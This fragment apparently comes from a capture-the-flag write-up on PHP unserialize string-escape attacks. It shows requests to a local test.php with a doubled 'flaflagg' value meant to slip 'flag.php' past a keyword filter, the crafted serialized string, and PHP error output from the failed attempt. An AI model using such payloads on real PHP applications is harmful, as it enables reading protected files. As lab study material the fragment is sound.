 127.0.0.1/test.php?name=flafl
127.0.0.1/test.php?name=flaflagg.php&file=aaa
a:2:{s:8:"filepath";s:3:"aaa";s:4:"name";s:12:"flag.php";}
Notice: unserialize(): Error at offset 43 of 58 bytes in D:\phpStudy\www\test.php on line 17
Warning: readfile(): Filename cannot be empty in D:\phpStudy\www\test.php on line 18
bool(false)